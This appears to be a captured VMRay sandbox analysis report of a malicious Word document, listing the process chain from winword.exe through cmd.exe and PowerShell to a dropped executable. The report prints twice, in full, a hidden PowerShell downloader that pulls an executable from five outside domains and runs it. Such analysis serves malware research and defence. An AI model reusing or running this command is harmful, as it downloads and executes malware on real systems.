 VMRay Analyzer Webinterface
Tyler
Secure https://cloud.vmray.com/user/analysis/view?from_sample_id=829277&id=839399&sub=%2Freport%2Foverview.html
3
VMRAY
VMRay Analyzer Report
» Dashboard » Samples » #829277 » Analyses » #839399
?
Overview
VTI
Behavior
Files
YARA
Statistics
Analysis Information
Creation Time 2017-03-23 19:33 (UTC+1)
VM Analysis Duration Time 00:02:28
Execution Successful
Sample Filename 537950.doc
Command Line Parameters
Prescript
Number of Processes 5
Termination Reason Timeout
Download Archive Function Logfile Generic Logfile PCAP STIX/CybOX
VTI Information
VTI Score 100 / 100
VTI Database Version 2.5
VTI Rule Match Count 22
VTI Rule Type Documents
Tags
# Add new tag here
Screenshots
Monitored Processes
Sample Start
#1
winword.exe
Child Process
#2
cmd.exe
Child Process
#3
powershell.exe
Child Process
#4
19759.exe
Modify Memory
Modify Control Flow
Child Process
#5
19759.exe
ID PID Monitor Reason Integrity Level Image Name Command Line Origin ID
#1 0x588 Analysis Target Medium winword.exe "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE"
#2 0x960 Child Process Medium cmd.exe
"C:\Windows\System32\cmd.exe" /c start /b powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$w
ebclient = new-object System.Net.WebClient;$random = new-object random;$urls = 'http://mixtenor.pl/file/cet.hjn,http://wrongnam
e.pl/file/cet.hjn,http://fastpool.pl/file/cet.hjn,http://festset.pl/file/cet.hjn,http://icefruits.pl/file/cet.hjn'.Split(',');$name = $random.next(1, #1
65536);$path = $env:temp + '\' + $name + '.exe';foreach($url in $urls){try{$webclient.DownloadFile($url.ToString(), $path);Start-Pro
cess $path;break;}catch{write-host $_.Exception.Message;}}
#3 0x35c Child Process Medium powershell.exe
powershell -WindowStyle Hidden $wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClien
t;$random = new-object random;$urls = 'http://mixtenor.pl/file/cet.hjn,http://wrongname.pl/file/cet.hjn,http://fastpool.pl/file/cet.hjn,htt
p://festset.pl/file/cet.hjn,http://icefruits.pl/file/cet.hjn'.Split(',');$name = $random.next(1, 65536);$path = $env:temp + '\' + $name + '. #2
exe';foreach($url in $urls){try{$webclient.DownloadFile($url.ToString(), $path);Start-Process $path;break;}catch{write-host $_.Exce
ption.Message;}}
19759.exe "C:\Users\HJRD1K~1\AppData\Local\Temp\19759.exe" #3
Waiting for cloud.vmray.com...